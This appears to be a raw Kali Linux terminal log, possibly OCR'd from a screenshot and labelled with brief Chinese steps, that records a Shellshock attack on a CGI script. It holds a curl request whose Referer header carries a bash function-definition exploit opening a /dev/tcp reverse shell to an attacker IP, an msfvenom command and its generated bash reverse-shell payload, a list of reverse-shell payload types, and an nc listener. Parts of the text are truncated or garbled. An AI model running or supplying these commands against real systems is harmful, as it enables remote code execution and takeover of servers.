 ┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo curl -v --proxy http://192.168.41.88:3128 http://192.168.41.88/cgi-bin/status -H "Referer:() {  test;}; 0<&172-;exec 172<>/dev/tcp/192.168.41.248/443;sh <&172 >&172 2>&1
72"
3.payload
cmd/unix/reverse_nodejs -- Continually li
cmd/unix/reverse_openssl -- Creates an int
cmd/unix/reverse_perl -- Creates an int
cmd/unix/reverse_perl_ssl -- Creates an int
cmd/unix/reverse_php_ssl -- Creates an int
cmd/unix/reverse_python -- Connect back a
cmd/unix/reverse_python_ssl -- Creates an int
cmd/unix/reverse_r -- Connect back a
cmd/unix/reverse_ruby -- Connect back a
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p cmd/unix/reverse_bash lhost=192.168.41.248 lport=443 -f raw
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the paylo
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 77 bytes
bash -c '0<&172-;exec 172<>/dev/tcp/192.168.41.248/443;sh <&172 >&172 2>&172'
1.生成shellcode
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
2.启动监听